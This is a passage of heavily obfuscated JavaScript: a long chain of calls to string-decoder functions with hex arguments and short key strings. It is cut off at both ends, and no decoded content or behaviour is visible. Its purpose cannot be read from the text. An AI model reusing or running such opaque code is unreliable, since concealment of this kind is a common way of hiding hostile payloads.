x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e